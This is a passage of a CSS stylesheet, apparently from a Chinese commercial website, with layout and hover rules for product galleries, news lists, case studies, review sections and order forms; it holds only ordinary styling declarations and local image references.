    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 225px;
}
dl.spry {
    display: inline-block;
    float: left;
    padding: 10px 5px;
    width: 225px;
}
dl.spry dt {
    height: 150px;
    overflow: hidden;
    width: 225px;
}
dl.spry dt a {
    border: 1px solid #ccc;
    display: block;
    height: 141px;
    padding: 1px;
    width: 221px;
}
dl.spry dt a:hover {
    border: 1px solid #e60012;
}
dl.spry img {
    display: block;
    height: 141px;
    width: 221px;
}
dl.spry dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 225px;
}
dl.dl_42 {
    border-bottom: 1px dotted #ccc;
    height: 170px;
    margin-bottom: 20px;
}
.dl_42 dt {
    float: left;
    width: 304px;
}
.dl_42 dt a {
    display: block;
    height: 155px;
    padding: 1px;
    width: 300px;
}
.dl_42 dt img {
    display: block;
    height: 155px;
    width: 300px;
}
.dl_42 dd {
    color: #666;
    float: left;
    height: 155px;
    line-height: 24px;
    overflow: hidden;
    padding-left: 15px;
    width: 530px;
}
.dl_42 dd h5 {
    font-size: 14px;
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding-bottom: 5px;
}
.dl_42 dd h5 a {
    color: #666666;
}
.dl_42 dd span {
}
dl.dl_6 {
    display: inline-block;
    float: left;
    padding: 10px 27px;
    width: 188px;
}
dl.dl_6 dt {
    height: 140px;
    width: 188px;
}
dl.dl_6 dt img {
    border: 1px solid #ccc;
    display: block;
    height: 138px;
    width: 186px;
}
dl.dl_6 dd {
    height: 22px;
    line-height: 22px;
    margin: 2px 0 0;
    text-align: center;
}
dl.dl_2s {
    overflow: hidden;
    padding: 12px 4px 12px 10px;
}
dl.dl_2s dt {
    float: left;
    height: 130px;
    width: 185px;
}
dl.dl_2s dt img {
    border: 1px solid #dbdbdb;
    height: 126px;
    width: 181px;
}
dl.dl_2s dd {
    float: left;
    height: 127px;
    line-height: 22px;
    overflow: hidden;
    padding-left: 10px;
    width: 480px;
}
dl.dl_2s dd h4 a {
    color: #333;
    display: block;
    height: 22px;
    overflow: hidden;
}
dl.dl_2s dd p {
    height: 88px;
    margin-bottom: 2px;
    overflow: hidden;
    padding-top: 2px;
    text-indent: 2em;
}
.n_info_con {
    overflow: hidden;
    padding: 10px 15px 0 10px;
    width: 700px;
}
.n_info_con h1 {
    border-bottom: 1px dashed #cccccc;
    color: #333;
    font-family: "宋体";
    font-size: 22px;
    line-height: 40px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    text-align: center;
}
.n_info_con2 {
    margin: 0 auto;
    width: 710px;
}
.n_info_con h3 {
    border-bottom: 1px dashed #cccccc;
    color: #000;
    font-family: "宋体";
    font-size: 24px;
    margin-bottom: 10px;
    text-align: center;
}
.info_con_tit {
    font-family: "宋体";
    line-height: 24px;
    margin-bottom: 15px;
}
.info_con_tit span {
    margin-right: 20px;
}
.info_con_tit .n_tit {
    color: #bcbbbb;
    text-align: center;
}
.info_con_tit .n_tit a {
    color: #bcbbbb;
}
.info_con_tit .n_tit2 {
    height: 24px;
}
.n_info_con .tit2_span {
    float: right;
    margin: 0;
}
.n_info_con p {
    line-height: 22px;
    padding: 0 10px;
    word-spacing: 10px;
}
.n_info_con p a {
    color: #b61212;
}
.n_info_con .apage {
    margin-bottom: 10px;
    text-align: center;
}
.info_input {
    color: #000;
    margin-bottom: 15px;
    text-align: center;
}
.info_input input {
}
.info_key {
    border-bottom: 1px solid #ccc;
    height: 30px;
    line-height: 30px;
    margin: 10px 0;
    overflow: hidden;
    padding: 0 10px;
    width: 706px;
}
.info_key span {
    font-size: 14px;
    font-weight: bold;
}
.info_key a {
    margin-right: 10px;
}
.ad2 {
    margin-bottom: 10px;
}
.n_info_con2 .t04 {
    color: #000;
}
.n_info_con2 .t04 a {
    color: #b61212;
}
.n_info_con2 .t04 a:hover {
    color: #b61212;
}
.info_b, .info_b2 {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 5px 0;
    width: 706px;
}
ul.p_list_ul, ul.p_list_ul2 {
}
ul.p_list_ul li, ul.p_list_ul2 li {
    background: url("Img/ico10.gif") no-repeat scroll 10px 9px;
    color: #666;
    display: inline;
    float: left;
    line-height: 23px;
    margin-left: 10px;
    overflow: hidden;
    text-indent: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 298px;
}
.info_b2 {
    width: 738px;
}
ul.p_list_ul2 li {
    padding-right: 5px;
    width: 342px;
}
.info_fb {
    border: 1px solid #ccc;
    line-height: 25px;
    overflow: hidden;
    padding: 10px;
}
.info_fb table {
    border: 0 none;
    width: 100%;
}
.td_b {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
}
.info_fb .text {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
    width: 200px;
}
.info_fb .textarea {
    border: 1px solid #ccc;
    vertical-align: top;
    width: 400px;
}
.vat {
    text-align: right;
    vertical-align: top;
}
.info_fb .b13, .info_fb .b14 {
    height: 29px;
    margin: 10px 0;
}
.ad1 {
    display: block;
    height: 226px;
    margin: 0 auto;
    width: 263px;
}
.right2_main .t03 {
    color: #000;
}
.right2_main .t03 a {
    color: #000;
}
.right2_main .t03 a:hover {
    color: #000;
}
ul.n_rt_ul {
    background: url("Img/news_list_bg.gif") no-repeat scroll 0 5px;
    margin: 8px auto;
    overflow: hidden;
    padding-left: 5px;
    width: 230px;
}
ul.n_rt_ul li {
    line-height: 24px;
    overflow: hidden;
    padding-left: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 156px;
}
ul.n_rt_ul2 {
    margin: 8px auto;
    overflow: hidden;
    width: 240px;
}
ul.n_rt_ul2 li {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding-left: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.pro_main {
    background-color: #fff;
    border-bottom: medium none;
    border-top: medium none;
    overflow: hidden;
    padding: 10px 0;
}
.right .RandomNews {
    background-color: #fff;
    padding-top: 10px;
}
.t05 {
    color: #333;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
}
.t05 a {
    color: #333;
}
.t05 img {
    float: right;
    padding: 6px 0 0;
}
.t05_con {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    padding: 8px 11px;
}
ul.t05_ul li {
    background: url("Img/li_s.gif") no-repeat scroll 0 0;
    color: #666;
    line-height: 30px;
    overflow: hidden;
    padding: 0 5px 0 25px;
    white-space: nowrap;
}
ul.t05_ul li span {
    font-size: 11px;
}
ul.t05_ul li a {
    display: block;
    height: 40px;
    overflow: hidden;
    width: 142px;
}
.t05_ul_more {
    background: #ffe7e8 none repeat scroll 0 0;
    border: 1px solid #e61217;
    height: 20px;
    line-height: 20px;
}
.t05_ul_more img {
    margin: 0 5px;
}
.t05_ul_more a {
    color: #e61217;
}
.t05_ul_more a:hover {
    color: #e61217;
    text-decoration: none;
}
.check {
    color: #e61217;
}
.t05_con .tc .text {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
}
.clr {
    color: #fff;
    float: right;
    font-size: 12px;
    font-weight: normal;
}
dl.pd_t05_con_dl {
    height: 145px;
    margin: 10px auto 3px;
    overflow: hidden;
    width: 170px;
}
dl.pd_t05_con_dl dt, dl.pd_t05_con_dl dt a {
    font-size: 0;
    height: 122px;
    line-height: 0;
    width: 170px;
}
dl.pd_t05_con_dl dt img {
    height: 120px;
    padding: 1px;
    width: 170px;
}
dl.pd_t05_con_dl dt a:hover img {
    height: 120px;
    width: 170px;
}
dl.pd_t05_con_dl dd {
    color: #555;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    width: 170px;
}
dl.pj_t05_con_dl {
    height: 160px;
    margin: 10px auto 3px;
    overflow: hidden;
    width: 170px;
}
dl.pj_t05_con_dl dt, dl.pj_t05_con_dl dt a {
    font-size: 0;
    height: 122px;
    line-height: 0;
    width: 170px;
}
dl.pj_t05_con_dl dt img {
    border: 1px solid #ccc;
    height: 118px;
    padding: 1px;
    width: 166px;
}
dl.pj_t05_con_dl dt a:hover img {
    border: 1px solid #e20e19;
}
dl.pj_t05_con_dl dd {
    color: #555;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    width: 170px;
}
.pro_banner {
    background: #ccc none repeat scroll 0 0;
    float: left;
    height: 275px;
    overflow: hidden;
    width: 750px;
}
.pro_banner img {
    display: block;
    height: 275px;
    width: 630px;
}
.t05_con dl.t05_con_dl {
    padding-left: 0;
}
dl.t05_con_dl {
    height: 160px;
    margin: 10px auto 3px;
    overflow: hidden;
    width: 170px;
}
dl.t05_con_dl dt, dl.t05_con_dl dt a {
    font-size: 0;
    height: 122px;
    line-height: 0;
    width: 170px;
}
dl.t05_con_dl dt img {
    border: 1px solid #ccc;
    height: 118px;
    padding: 1px;
    width: 166px;
}
dl.t05_con_dl dt a:hover img {
    border: 1px solid #e20e19;
}
dl.t05_con_dl dd {
    color: #555;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    width: 170px;
}
.riti1_con {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: -moz-use-text-color #ccc;
    border-image: none;
    border-style: none solid;
    border-width: 0 1px;
}
ul.pro_ul {
    padding-top: 10px;
}
ul.pro_ul li {
    display: inline;
    float: left;
    height: 194px;
    margin: 0 10px 10px;
    width: 165px;
}
ul.pro_ul li img {
    display: block;
    height: 186px;
    margin: 3px auto 0;
    width: 157px;
}
ul.pro_ul li a {
    border: 1px solid #ccc;
    display: block;
    height: 192px;
    width: 163px;
}
ul.pro_ul li a:hover {
    border: 1px solid #c10005;
}
.riti1_con ul li {
    float: left;
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    padding: 0 17px 0 10px;
    width: 340px;
}
.riti1_con ul li a {
    padding-left: 12px;
}
dl.pd_list_dl {
    float: left;
    height: 230px;
    overflow: hidden;
    padding: 5px 7px 10px;
    width: 269px;
}
dl.pd_list_dl dt, dl.pd_list_dl dt a {
    font-size: 0;
    height: 190px;
    line-height: 0;
    width: 265px;
}
dl.pd_list_dl dt img {
    height: 188px;
    padding: 1px;
    width: 265px;
}
dl.pd_list_dl dt a:hover img {
    height: 188px;
    width: 265px;
}
dl.pd_list_dl dd {
    height: 30px;
    line-height: 30px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 265px;
}
dl.pd_list_dls {
    float: left;
    height: 185px;
    overflow: hidden;
    padding: 5px 15px 10px;
    width: 217px;
}
dl.pd_list_dls dt, dl.pd_list_dls dt a {
    font-size: 0;
    height: 148px;
    line-height: 0;
    width: 217px;
}
dl.pd_list_dls dt img {
    border: 1px solid #d6d6d6;
    height: 144px;
    padding: 1px;
    width: 213px;
}
dl.pd_list_dls dt a:hover img {
    border: 1px solid #e20e19;
}
dl.pd_list_dls dd {
    height: 30px;
    line-height: 30px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 217px;
}
dl.pd_index_dl {
    float: left;
    height: 305px;
    overflow: hidden;
    padding: 5px 15px 10px;
    width: 402px;
}
dl.pd_index_dl dt, dl.pd_list_dl dt a {
    font-size: 0;
    height: 280px;
    line-height: 0;
    width: 406px;
}
dl.pd_index_dl dt img {
    border: 1px solid #d6d6d6;
    height: 270px;
    padding: 1px;
    width: 400px;
}
dl.pd_index_dl dt a:hover img {
    border: 1px solid #cc0c1b;
    height: 270px;
    width: 400px;
}
dl.pd_index_dl:hover dd a {
    color: #cc0c1b;
}
dl.pd_index_dl dd {
    height: 30px;
    line-height: 30px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 405px;
}
dl.pj_list_dl {
    float: left;
    overflow: hidden;
    padding: 5px 12px 10px;
    width: 160px;
}
dl.pj_list_dl dt {
    font-size: 0;
    height: 122px;
    line-height: 0;
    width: 160px;
}
dl.pj_list_dl dt img {
    border: 1px solid #d6d6d6;
    height: 118px;
    padding: 1px;
    width: 156px;
}
dl.pj_list_dl dt a:hover img {
    border: 1px solid #e20e19;
}
dl.pj_list_dl dd {
    height: 20px;
    line-height: 20px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 160px;
}
dl.pj_list_dls {
    float: left;
    height: 225px;
    overflow: hidden;
    padding: 5px 18px 10px;
    width: 209px;
}
dl.pj_list_dls dt {
    font-size: 0;
    height: 192px;
    line-height: 0;
    width: 209px;
}
dl.pj_list_dls dt img {
    border: 1px solid #d6d6d6;
    height: 190px;
    width: 207px;
}
dl.pj_list_dls dt a:hover img {
    border: 1px solid #c60a16;
}
dl.pj_list_dls dd {
    height: 30px;
    line-height: 30px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 209px;
}
dl.pj_list_dls dd a:hover {
    color: #c60a16;
}
dl.pj_index_dl {
    float: left;
    overflow: hidden;
    padding: 5px 12px 10px;
    width: 160px;
}
dl.pj_index_dl dt {
    font-size: 0;
    height: 122px;
    line-height: 0;
    width: 160px;
}
dl.pj_index_dl dt img {
    border: 1px solid #d6d6d6;
    height: 118px;
    padding: 1px;
    width: 156px;
}
dl.pj_index_dl dt a:hover img {
    border: 1px solid #e20e19;
}
dl.pj_index_dl dd {
    height: 20px;
    line-height: 20px;
    margin-top: 3px;
    overflow: hidden;
    text-align: center;
    width: 160px;
}
dl.p_list_dl {
    float: left;
    overflow: hidden;
    padding: 10px 5px;
    width: 234px;
}
dl.p_list_dl dt {
    font-size: 0;
    height: 185px;
    line-height: 0;
    width: 230px;
}
dl.p_list_dl dt img {
    border: 1px solid #d6d6d6;
    height: 181px;
    padding: 1px;
    width: 226px;
}
dl.p_list_dl dd {
    height: 15px;
    line-height: 15px;
    overflow: hidden;
    padding-top: 14px;
    text-align: center;
    width: 230px;
}
.pleft_ad {
    padding-bottom: 10px;
    width: 201px;
}
.pleft_ad img {
    border: 1px solid #ddd;
    padding: 1px;
    width: 197px;
}
.news_ad {
    margin: 10px auto;
    width: 960px;
}
.news_ad img {
    border: 1px solid #ddd;
    padding: 1px;
    width: 957px;
}
.pro_list_left {
    float: left;
    height: 202px;
    overflow: hidden;
    width: 159px;
}
.pro_list_left img {
    display: block;
    height: 202px;
    width: 159px;
}
.pro_list_right, .pro_list_right2 {
    color: #333;
    float: left;
    height: 202px;
    overflow: hidden;
    width: 570px;
}
.pro_list_right dl {
    display: inline;
    float: left;
    height: 84px;
    overflow: hidden;
    padding: 11px 5px 0 10px;
    width: 175px;
}
.pro_list_right dl dt {
    float: left;
    height: 84px;
    margin-right: 2px;
    width: 84px;
}
.pro_list_right dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 80px;
    padding: 1px;
    width: 80px;
}
.pro_list_right dl dt a:hover {
    border: 1px solid #c10005;
}
.pro_list_right dl dt img {
    display: block;
    height: 80px;
    width: 80px;
}
.pro_list_right dl dd {
    float: right;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    width: 89px;
}
.pro_list_right dl .a_d1 {
    color: #333;
    text-decoration: underline;
}
.pro_list_right dl .a_d2 {
    color: #333;
    text-decoration: line-through;
}
.pro_list_right dl .a_d3 {
    color: #f00;
}
.pro_list_right2 dl {
    display: inline;
    float: left;
    height: 84px;
    overflow: hidden;
    padding: 12px 11px 0 16px;
    width: 258px;
}
.pro_list_right2 dl dt {
    float: left;
    height: 84px;
    margin-right: 2px;
    width: 84px;
}
.pro_list_right2 dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 80px;
    padding: 1px;
    width: 80px;
}
.pro_list_right2 dl dt a:hover {
    border: 1px solid #c10005;
}
.pro_list_right2 dl dt img {
    display: block;
    height: 80px;
    width: 80px;
}
.pro_list_right2 dl dd {
    float: left;
    line-height: 20px;
    margin-left: 2px;
    overflow: hidden;
    white-space: nowrap;
    width: 168px;
}
.pro_list_right2 dl .a_d1 {
    color: #c10005;
    height: 20px;
    text-decoration: underline;
}
.pro_list_right2 dl .a_d2 {
    color: #666;
    height: 60px;
    white-space: normal;
}
.pro_list_right2 dl .a_d2 a {
    color: #c10005;
}
.pro_curmbs {
    margin-bottom: 10px;
    padding: 0 5px;
}
.pro_curmbs span {
    color: #c10005;
}
.pro_curmbs a {
    color: #333;
}
.pro_curmbs a:hover {
    color: #c10005;
}
.pro_curmbs .a_b {
    color: #c10005;
    font-weight: bold;
}
.proarray {
    background: #ebebff none repeat scroll 0 0;
    border: 1px solid #ccc;
    height: 23px;
    margin: 0 auto 10px;
    overflow: hidden;
    padding: 3px 5px 0;
}
.proarray .span_1 {
    float: right;
}
.proarray img {
    margin: 0 5px;
    vertical-align: middle;
}
.pleft {
    float: left;
    overflow: hidden;
    width: 405px;
    z-index: 5;
}
.bigimg {
    border: 1px solid #ccc;
    height: 300px;
    margin-bottom: 10px;
    padding: 2px;
    width: 300px;
}
.smallimg {
}
a.leftico {
    background: url("Img/ico25.gif") no-repeat scroll 0 0;
    display: block;
    float: left;
    height: 15px;
    margin-top: 21px;
    overflow: hidden;
    width: 15px;
}
a.leftico:hover {
    background: url("Img/ico25_1.gif") no-repeat scroll 0 0;
}
a.rightico {
    background: url("Img/ico24.gif") no-repeat scroll 0 0;
    display: block;
    float: left;
    height: 15px;
    margin-left: 10px;
    margin-top: 21px;
    overflow: hidden;
    width: 15px;
}
a.rightico:hover {
    background: url("Img/ico24_1.gif") no-repeat scroll 0 0;
}
.smallimg .look {
    color: #f00;
    display: block;
    float: left;
    margin-left: 10px;
    margin-top: 20px;
    text-decoration: underline;
}
.smallimg li {
    display: inline;
    float: left;
    margin: 0 0 0 10px;
}
.smallimg li a {
    background: url("Img/smallimgbg2.gif") repeat scroll 0 0;
    display: block;
    height: 43px;
    padding: 8px 0 0 3px;
    width: 43px;
}
.smallimg li a:hover, .smallimg li a.cur {
    background: url("Img/smallimgbg1.gif") repeat scroll 0 0;
}
.smallimg li img {
    display: block;
    height: 40px;
    width: 40px;
}
.look_big {
    line-height: 25px;
    margin: 15px 0;
    text-align: center;
}
.look_b {
    text-align: center;
}
.look_b input {
    margin: 0 4px;
}
.pright {
    float: left;
    font-size: 14px;
    margin-left: 5px;
    overflow: hidden;
    width: 320px;
    z-index: 1;
}
.propar {
}
.propar .line {
    font-weight: normal;
    text-decoration: line-through;
}
.propar .span_1 {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
}
.propar .span_2 {
    font-size: 16px;
}
.propar h4 {
    border-bottom: 1px dashed #ccc;
    color: #333;
    line-height: 28px;
    padding: 0 8px;
}
.propar .more {
    border-bottom: 1px dashed #ccc;
    margin-bottom: 5px;
    text-align: right;
}
.propar .more a {
    color: #c10005;
    line-height: 20px;
    padding-left: 12px;
}
.propar .more a img {
    margin-right: 5px;
}
.provideo {
    color: #666;
}
.provideo h4 {
    background: #f7f7f7 none repeat scroll 0 0;
    line-height: 28px;
    margin-bottom: 5px;
    padding: 0 5px;
}
.pro_video {
    margin-bottom: 5px;
    text-align: center;
}
.proinfo {
    font-size: 14px;
    line-height: 25px;
}
.proinfo h4 {
    line-height: 28px;
    margin-top: 10px;
}
.proinfo p {
    white-space: normal;
    word-spacing: 10px;
}
.proinfo p a {
    color: #c10005;
}
.proinfo .p_tit {
    font-weight: bold;
}
.pro_key {
    border-top: 1px dashed #ccc;
    font-size: 14px;
    line-height: 35px;
    margin-top: 5px;
}
.pro_key span {
    font-weight: bold;
}
.pro_key a {
    font-size: 12px;
    margin-right: 10px;
}
.propar div, .proshop div {
    line-height: 22px;
    padding: 5px 5px 0;
}
.propar div span {
    font-weight: bold;
}
.propar .spanPhone {
    color: #c10005;
    font-size: 20px;
}
.propar a.more {
    background: url("Img/ico14.gif") no-repeat scroll 0 3px !important;
    padding-left: 10px;
}
.proshop {
    border: 1px dashed #ccc;
}
.proshop .bg {
    background: #fff none repeat scroll 0 0;
    border: 2px solid white;
    padding: 5px 0 10px;
    text-align: center;
}
.proshop .bg span {
    color: #ff0000;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
}
.proshop .bg .text_3 {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
}
.ad3 {
    margin-bottom: 10px;
}
.procom h4 {
    background-position: -63px -813px;
    color: #333;
    line-height: 26px;
    text-indent: 10px;
}
.procom dl {
    display: inline;
    float: left;
    margin: 10px 0 10px 5px;
    width: 240px;
}
.procom dl dt {
    float: left;
    height: 104px;
    width: 104px;
}
.procom dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 100px;
    padding: 1px;
    width: 100px;
}
.procom dl dt a:hover {
    border: 1px solid #c10005;
}
.procom dl dt img {
    display: block;
    height: 100px;
    width: 100px;
}
.procom dl dd {
    float: right;
    line-height: 22px;
    width: 125px;
}
.procom dl .d1 {
    height: 42px;
    margin-bottom: 2px;
    overflow: hidden;
    width: 125px;
}
.procom dl .d1 a {
    color: #666;
    text-decoration: underline;
}
.procom dl .d1 a:hover {
    color: #c10005;
}
.procom dl .d2 {
    color: #666;
    font-weight: bold;
}
.procom dl .d2 span {
    color: #f00;
    font-weight: bold;
}
.procom dl .d3 {
    color: #666;
}
.procom dl .d3 span {
    text-decoration: line-through;
}
body .cp {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 0 0 12px;
}
.cptab {
    background: #f7f7f7 none repeat scroll 0 0;
    border-bottom: 2px solid #cc0c1b;
}
.cptab a {
    color: #cc0c1b;
    display: block;
    float: left;
    font-size: 14px;
    line-height: 25px;
    padding: 0 8px;
    text-decoration: none;
}
.cptab a:hover {
    text-decoration: none;
}
.cptab a.cr {
    font-weight: bold;
}
.cp dl {
    display: inline;
    float: left;
    overflow: hidden;
    padding: 12px 10px 0;
    width: 264px;
}
.cp dt, .cp dt a {
    height: 185px;
    overflow: hidden;
    width: 264px;
}
.cp dt img {
    height: 185px;
    padding: 1px;
    width: 260px;
}
.cp dd {
    display: block;
    line-height: 24px;
    overflow: hidden;
    padding-top: 8px;
    text-align: center;
}
.cp dd.d1 {
    display: none;
}
.t06 a {
    color: #c10005;
}
.t06 a *:hover {
    color: #c10005;
}
.cases {
    margin-bottom: 10px;
}
.cases h4 {
    background: #f7f7f7 none repeat scroll 0 0;
    line-height: 28px;
    margin-top: 10px;
    text-indent: 5px;
}
.cases dl {
    display: inline;
    float: left;
    height: 164px;
    margin: 8px 5px 0;
    overflow: hidden;
    width: 360px;
}
.cases dt {
    float: left;
    height: 163px;
    overflow: hidden;
    width: 163px;
}
.cases dt a {
    border: 1px solid #ccc;
    display: block;
    height: 159px;
    padding: 1px;
    width: 159px;
}
.cases dt a:hover {
    border: 1px solid #c10005;
}
.cases dt img {
    display: block;
    height: 159px;
    width: 159px;
}
.cases dd {
    display: inline;
    float: left;
    line-height: 20px;
    margin-left: 5px;
    overflow: hidden;
    padding-right: 10px;
    width: 180px;
}
.cases dd a {
}
.cases dd.tit {
    white-space: nowrap;
}
.cases dd.tit a {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.cases dd.d2 {
    height: 140px;
}
.caigou {
    background: #ccc none repeat scroll 0 0;
    color: #666;
    margin: 5px 0;
    padding: 5px;
}
.caigou strong {
    font-size: 14px;
    font-weight: bold;
}
.caigou .span_1 {
    float: right;
}
.caigou_tab {
    color: #666;
    line-height: 27px;
    margin-bottom: 10px;
}
.caigou_tab .tt {
    text-align: right;
    vertical-align: top;
}
.caigou_tab .span_b {
    color: #f00;
    font-weight: bold;
}
.caigou_tab .textarea {
    margin-top: 3px;
}
.left3 .apage {
    margin: 20px auto 0;
    width: 660px;
}
.club_tit {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
    margin-bottom: 10px;
    padding-bottom: 8px;
    text-indent: 5px;
}
.club_dl {
    margin: 0 auto;
    width: 727px;
}
.club_dl dt {
    float: left;
    height: 70px;
    width: 70px;
}
.club_dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 66px;
    padding: 1px;
    width: 66px;
}
.club_dl dt a:hover {
    border: 1px solid #c10005;
}
.club_dl dt img {
    display: block;
    height: 66px;
    width: 66px;
}
.club_dl dd {
    float: left;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-top: 5px;
    width: 620px;
}
.club_dl dd .sp_1 {
    color: #c10005;
    display: block;
    float: left;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    width: 357px;
}
.club_dl dd .sp_2 {
    display: inline;
    float: left;
    margin-left: 17px;
}
.club_dl dd .a1 {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.club_dl dd .a1:hover {
    color: #c10005;
}
.club_dl dd .a2 {
    color: #666;
    font-weight: bold;
    text-decoration: underline;
}
.club_dl dd .a2:hover {
    color: #666;
}
.club_dl dd .a3 {
    color: #c10005;
    text-decoration: underline;
}
.club_dl dd .a3:hover {
    color: #c10005;
}
.club_con, .club_con2 {
    background: #f1f1f0 none repeat scroll 0 0;
    border: 1px solid #ccc;
    line-height: 24px;
    margin: 5px auto 0;
    padding: 10px;
    width: 705px;
}
.club_con p span, .club_con2 p span {
    color: #c10005;
    font-size: 14px;
}
.club_con p .sp_1, .club_con2 p .sp_1 {
    color: #000;
    font-size: 12px;
    font-weight: bold;
}
.club_con p .sp_2, .club_con2 p .sp_2 {
    color: #c10005;
    font-size: 12px;
}
.club_con p .sp_3, .club_con2 p .sp_3 {
    color: #f00;
    font-size: 12px;
    font-weight: bold;
}
.club_con2 {
    margin-bottom: 30px;
    padding: 0 15px;
    width: 690px;
}
.club_con2_tit {
    margin: 0 auto;
    width: 720px;
}
.club_con2_tit a {
    color: #c10005;
}
.club_line {
    background: #d5d5d5 none repeat scroll 0 0;
    font-size: 0;
    height: 1px;
    margin: 15px 0;
    overflow: hidden;
}
.club_lin2 {
    background-position: -280px -393px;
    font-size: 0;
    height: 5px;
    margin: 25px auto;
    width: 670px;
}
.club_line3 {
    border-bottom: 1px dashed #ccc;
    font-size: 0;
    height: 1px;
    margin-bottom: 10px;
    overflow: hidden;
}
.rt_club_dl {
}
dl.rt_club_dl {
    height: 60px;
}
.rt_club_dl dt {
    float: left;
    height: 64px;
    margin-right: 8px;
    width: 64px;
}
.rt_club_dl dt a {
    border: 1px solid #ccc;
    display: block;
    height: 60px;
    padding: 1px;
    width: 60px;
}
.rt_club_dl dt a:hover {
    border: 1px solid #c10005;
}
.rt_club_dl dt img {
    display: block;
    height: 60px;
    width: 60px;
}
.rt_club_dl dd {
    color: #c10005;
    height: 16px;
    line-height: 16px;
}
.dianping {
    line-height: 18px;
    margin-top: 5px;
}
.dianping span {
    color: #c10005;
    font-weight: bold;
}
.dianping a {
    color: #c10005;
    font-weight: bold;
    text-decoration: underline;
}
.dianping a:hover {
    color: #c10005;
}
dl.t05_con_dl2 {
    display: inline;
    float: left;
    margin: 5px 3px;
    overflow: hidden;
    width: 80px;
}
dl.t05_con_dl2 dt {
    height: 54px;
    margin: 0 auto;
    width: 54px;
}
dl.t05_con_dl2 dt img {
    display: block;
    height: 50px;
    width: 50px;
}
dl.t05_con_dl2 dt a {
    border: 1px solid #ccc;
    display: block;
    height: 50px;
    padding: 1px;
    width: 50px;
}
dl.t05_con_dl2 dt a:hover {
    border: 1px solid #c10005;
}
dl.t05_con_dl2 dd {
    height: 30px;
    margin-top: 2px;
    overflow: hidden;
    text-align: center;
}
.pl_much {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
    margin-top: 10px;
    text-indent: 10px;
}
.pl_much span {
    color: #f00;
}
.pl_much img {
    vertical-align: top;
}
.pl_dc {
    color: #c10005;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 15px;
    text-indent: 10px;
}
.pl_dc .sp_1 {
    color: #666;
    margin-left: 20px;
}
.pl_dc .sp_2 {
    color: #666;
    font-weight: normal;
}
.pl_dc a {
    color: #c10005;
    text-decoration: underline;
}
.club_pl_tab {
    margin: 0 auto;
    width: 710px;
}
.club_pl_tab .textarea {
    height: 175px;
    width: 600px;
}
.club_pl_tab td {
    padding: 2px 0;
}
.club_pl_tab .b15, .club_pl_tab .b16 {
    margin: 10px 10px 10px 0;
}
.club_pl_tab .blk {
    color: #000;
}
.cp_detail {
}
.cp_detail_tit {
    color: #c10005;
    line-height: 20px;
}
.cp_detail dt {
    height: 175px;
    width: 175px;
}
.cp_detail dt a {
    border: 1px solid #ccc;
    display: block;
    height: 171px;
    padding: 1px;
    width: 171px;
}
.cp_detail dt a:hover {
    border: 1px solid #c10005;
}
.cp_detail dt img {
    display: block;
    height: 171px;
    width: 171px;
}
.cp_detail dd {
    font-size: 14px;
    margin: 5px 0;
}
.cp_detail .d1 span {
    text-decoration: line-through;
}
.cp_detail .d2 {
    color: #f00;
    font-weight: bold;
}
.cp_detail .d3 {
    text-align: center;
}
.cp_detail .b31 {
    font-size: 12px;
}
.cp_detail .b28, .cp_detail .b29 {
    margin-top: 5px;
}
.cp_detail .b28 {
    margin-right: 10px;
}
.cp_detail .d_1 {
    color: #c10005;
    font-size: 12px;
}
.cp_detail .d_1 span {
    color: #666;
}
.cp_detail .d_2 {
    text-align: center;
}
.cp_detail .d_2 .b45, .cp_detail .d_2 .b46 {
    margin-top: 5px;
}
.pl_other {
    display: inline-block;
    float: left;
    margin: 7px;
    white-space: nowrap;
}
.pl_other:hover {
    text-decoration: none;
}
